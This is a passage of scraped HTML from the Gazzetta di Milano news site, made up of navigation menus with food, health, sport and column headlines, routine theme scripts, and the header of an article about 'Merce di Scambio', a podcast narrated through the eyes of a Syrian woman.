</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Eventi e Manifestazioni" class="entry-crumb" href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-137664" class="post-137664 post type-post status-publish format-standard has-post-thumbnail category-eventi-e-manifestazioni tag-attualita-milano tag-cultura tag-merce-di-scambio tag-milano-attualita tag-news-milano tag-notizie-milano tag-podcast tag-podstar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T18:37:32+02:00" >7 Maggio 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
